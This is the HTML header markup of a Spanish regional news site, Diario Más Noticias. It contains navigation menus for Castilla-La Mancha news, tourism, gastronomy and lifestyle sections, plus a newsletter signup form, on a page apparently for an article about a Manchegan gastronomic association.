			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Disposición de la Asociación Gastronómica Calatrava para participar en programas que fomenten y difundan la cocina manchega - Diario Más Noticias" />

							<input type="hidden" name="queried_id" value="53383"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
